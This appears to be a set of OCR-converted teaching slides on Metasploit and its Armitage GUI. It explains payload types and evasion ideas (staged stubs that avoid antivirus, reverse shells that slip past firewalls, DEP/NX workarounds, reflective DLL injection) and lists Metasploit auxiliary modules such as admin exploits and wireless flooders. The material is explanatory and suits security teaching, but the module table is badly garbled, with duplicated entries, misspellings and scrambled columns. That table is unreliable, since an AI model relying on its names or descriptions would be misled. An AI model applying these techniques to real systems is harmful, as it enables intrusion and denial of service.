

# Armitage Metasploit GUI

http://www.fastandeasyhacking.com/

- Platform independent, needs service start
- service postgresql start and service metasploit start





#### Metasploit framework Msfd





### Metasploit explotation



1243 exploits and 324 payloads to choose from 2014-01



# Payload types 1



- Inline (non staged)
	- All the shellcode to be executed goes with the payload. More stable, but may be too big
- Staged
	- The payload is just a small stub that grabs the rest of the shell code after the exploit works. Smaller, and less for victim AV to grab a hold of
- Reverse (the opposite of Bind)
	- Instead of having to establish a inbound connection after an exploit works, the payload connects back you. This has a better chance of getting around firewalls with weak egress filtering
	- Notice that the Framework automatically sets up a listener (for reverse payloads) or connects to (bind payloads) a victim
- NoNX
	- These payloads try to work around things like DEP (Data Execution Prevention) and the NX (No eXecute) bit which is a feature built into some CPUs to prevent code from executing in certain areas of memory

# Payload types 2



- Shell
	- Spawn a piped command shell
- Upexec
	- Uploads an executable and runs it
- Vncinject
	- Inject the VNC server DLL and run it from memory
- Patchupdllinject
	- Injects a custom DLL (you will have to supply the DLL)
	- DLL Injection is a technique whereby a stage payload is injected into a compromised host process running in memory, never touching the host hard drive
- Dllinject
	- Use Reflective DLL Injection which works as Patchupdllinject but have its own minimal implementation of a PE-loader and loads itself into the process without leaving any traces at all (almost)
	- **The VNC and Meterpreter payloads both make use of Reflective DLL injection**

# Payload types 3



- Reverse HTTP / PassiveX
	- PassiveX is a payload that can help in circumventing restrictive outbound firewalls. It does this by using an ActiveX control to create a hidden instance of Internet Explorer. Using a ActiveX control, it communicates with the attacker via HTTP(S) requests and responses.
	- http://www.uninformed.org/?v=1&a=3&t=pdf
- Ord
	- Ordinal payloads are Windows stager based payloads that have distinct advantages and disadvantages. The advantages being it works on every flavor and language of Windows dating back to Windows 9x without the explicit definition of a return address. They are also extremely tiny.
	- However two very specific disadvantages make them not the default choice. The first being that it relies on the fact that ws2\_32.dll is loaded in the process being exploited before exploitation. The second being that it's a bit less stable than the other stagers (stubs)
- IPv6
	- The Metasploit IPv6 payloads, as the name indicates, are built to function over IPv6 networks





#### $msf$  > show auxiliary

#### Auxiliary

------

**St** bash



admin/backupexec/dump admin/backupexec/registry<br>admin/cisco/ios\_http\_auth\_bypass<br>admin/cisco/ios\_http\_auth\_bypass<br>admin/db2/db2rcmd<br>admin/db2/db2rcmd admin/db2/db2rcmd<br>admin/edirectory/edirectory\_dhost\_cookie<br>admin/emc/alphastor\_devicemanager\_exec<br>admin/ftp/titanftp\_xcrc\_traversal<br>admin/fttp/titanftp\_xcrc\_traversal<br>admin/http/hp\_web\_jetalmin\_exec<br>admin/http/hp\_web\_jetal admin/http/tomcat\_administration<br>admin/http/typo3\_sa\_2009\_002<br>admin/maxdb/maxdb\_cons\_exec<br>admin/msorola/wr850g\_cred<br>admin/ms/ms0a\_059\_hisZ006<br>admin/ms/ms0a\_059\_hisZ006<br>admin/mssql/mssql\_exec<br>admin/mssql/mssql\_exec<br>admin/ms admin/oracle/ora\_ntlm\_stealer<br>admin/oracle/oracle\_login<br>admin/oracle/oracle\_login<br>admin/oracle/oracle\_sql admin/oracle/oracle\_squa<br>admin/oracle/oracle\_squa<br>admin/oracle/osb\_execqr<br>admin/oracle/osb\_execqr2<br>admin/oracle/post\_exploitation/win32exec<br>admin/oracle/sost\_exploitation/win32upload<br>admin/oracle/sid\_brute<br>admin/oracle/sid admin/oracle/tnscmd<br>admin/pop2/ww\_fileretrieval<br>admin/postgres/postgres\_readfile<br>admin/serverprotect/file<br>admin/serverprotect/file<br>admin/surprotect/file<br>admin/surprotect/file<br>admin/surprotect/file<br>admin/surprotect/balans\_k adminivement/ille\_uisclosure<br>client/smtp/emailer<br>dos/cisco/ios\_http\_percentpercent<br>dos/hreebsd/nfsd/nfsd\_mount<br>dos/http/apache\_mod\_isapi dos/http/dell\_openmanage\_post<br>dos/http/dell\_openmanage\_post<br>dos/mdns/avahi\_portzero<br>dos/mdns/avahi\_portzero<br>dos/ptp/ms02\_063\_pptp\_dos<br>dos/samba/lsa\_addprivs\_heap<br>dos/samba/lsa\_addprivs\_heap<br>dos/samba/lsa\_addprivs\_heap<br>dos/ dos/samba/isa\_transnames\_neap<br>dos/samb/sendmail\_prescan<br>dos/scp/junos\_trop\_opt<br>dos/tcp/junos\_trop\_opt<br>dos/tcp/smflood<br>dos/wifi/daringphucball<br>dos/wifi/daringphucball<br>dos/wifi/daringphucball<br>dos/wifi/daringphucball<br>dos/wifi dos/wifi/fakeap dos/wifi/file2air<br>dos/wifi/netgear\_ma521\_rates dos/wifi/netgear\_wg311pci<br>dos/wifi/probe\_resp\_null\_ssid dos/wifi/wifun dos/witt/witun<br>dos/windows/appian/appian\_bpm<br>dos/windows/browser/ms09\_065\_eot\_integer<br>dos/windows/ftp/filezilla\_admin\_user<br>dos/windows/ftp/filezilla\_aerver\_port<br>dos/windows/ftp/filezilla\_aerver\_port<br>dos/windows/ftp/ditan62 dos/windows/ftp/xmeasy570\_nlst

normal

Rank Description Veritas Backup Exec Windows Remote File Access<br>Cisco IOS HTTP Unauthorized Administrative Access<br>Cisco IOS HTTP Unauthorized Administrative Access<br>Cisco VPN Concentrator 3000 FTP Unauthorized Administrative Access<br>Cisco VP Veritas Backup Exec Windows Remote File Access normal normal normal normal normal normal normal normal normal normal normal normal normal normal Motorola WR850G v4.03 Credentials<br>Microsoft Host Integration Server 2006 Command Execution Vulnerability.<br>Microsoft SQL Server Configuration Enumerator<br>Microsoft SQL Server xp\_cmdshell Command Execution<br>Microsoft SQL Serve normal normal normal normal normal norma normal normal normal normal normal Oracle SQL Generic Query<br>Oracle Database Enumeration normal normal oracle Gecure Backup exec\_qr() Command Injection Vulnerability<br>Oracle Secure Backup exec\_qr() Command Injection Vulnerability<br>Oracle Secure Backup Authentication Bypass/Command Injection Vulnerability normal normal Oracle Java execCommand (Win32) normal Oracle URL Download<br>ORACLE SID Brute Forcer.<br>TNSLsnr Command Issuer normal normal ORALLE SID Brutte Forcer.<br>TNSLsnr Command Issuer<br>UoW pop2d Remote File Retrieval Vulnerability<br>PostgreSQL Server Generic Query<br>PostgreSQL Server Generic Query<br>TendMicro ServerProtect File Access<br>Samba Symlink Directory Tra normal normal normal normal normal normal normal excellent normal normal normal normal norma normal normal normal normal normal normal normal normal normal Samba lsa\_io\_trans\_names Heap Overflow Sendmail SMTP Address pressan <= 8.12.8 Memory Corruption<br>Solaris LPD Arbitrary File Delete<br>Juniper JunOS Malformed TCP Option<br>Juniper JunOS Malformed TCP Option<br>TCP SYN Flooder normal normal 1<sub>ow</sub> normal Wireless CTS/RTS Flooder<br>Apple Airport 802.11 Probe Response Kernel Memory Corruption<br>Wireless DEAUTH Flooder normal normal normal Wireless DeAuth Flooder<br>Wireless Fake Access Point Beacon Flood<br>Wireless Frame (File) Injector<br>NetGear M6321 Wireless Driver Long Rates Overflow<br>NetGear M6311V1 Wireless Driver Long SSID Overflow<br>Multiple Wireless Vendor N normal normal normal normal norma normal Wireless Test Module<br>
Appian Enterprise Business Suite 5.6 SP1 DoS<br>
Microsoft Windows EOT Font Table Directory Integer Overflow<br>
FileZilla FTP Server Admin Interface Denial of Service<br>
FileZilla FTP Server <=0.9.21 Malform normal normal normal normal normal Grad Fire O. 999.0.11/0.999.14 Reap Corrupt<br>Titan FTP Server 6.26.630 SITE WHO DoS<br>Victory FTP Server 5.0 LIST DoS<br>WinFTP 2.3.0 NLST Denial of Service<br>XM Easy Personal FTP Server 5.6.0 NLST DoS<br>XM Easy Personal FTP Server normal normal normal normal



<u>\_ 0 </u>

 $\mathbf{x}$ 





 $\mathbf{x}$ A

